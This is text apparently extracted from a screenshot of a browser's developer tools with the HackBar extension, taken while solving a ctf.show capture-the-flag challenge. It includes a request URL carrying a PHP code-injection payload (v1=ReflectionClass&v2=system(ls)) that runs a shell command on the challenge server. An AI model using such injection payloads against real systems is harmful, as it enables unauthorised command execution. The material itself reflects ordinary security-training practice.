 ?>
fl36dg.txt index.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
https://31c15c2f-15ca-429b-8977-831d71c6e139.challenge.ctf.show/?v1=ReflectionClass&v2=system(ls)
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER